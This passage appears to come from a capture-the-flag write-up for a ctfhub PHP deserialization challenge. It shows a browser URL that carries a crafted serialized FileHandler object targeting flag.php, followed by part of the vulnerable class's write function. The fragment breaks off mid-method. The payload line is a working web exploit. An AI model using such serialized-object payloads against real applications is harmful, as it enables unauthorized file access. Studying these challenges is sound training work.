 不安全 | challenge-b8876b296319149f.sandbox.ctfhub.com:10800/?str=O:11:"FileHandler":3:{s:2:"op";s:2:"%202";s:8:"filename";s:8:"flag.php";s:7:"content";s:1:"%20";}
if(isset($this->filename) && isset($this->content)) {
if(strlen((string)$this->content) > 100) {
$this->output("Too long!");
die();
}
$res = file_put_contents($this->filename, $this->content);
if($res) $this->output("Successful!");
else $this->output("Failed!");
} else {
$this->output("Failed!");
}
}
private function read() {
$res = "";